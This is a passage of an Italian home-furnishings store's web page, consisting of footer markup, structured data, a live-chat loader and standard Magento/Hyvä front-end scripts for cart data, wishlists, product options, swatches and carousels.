style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="6969c1684b0bb"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020ari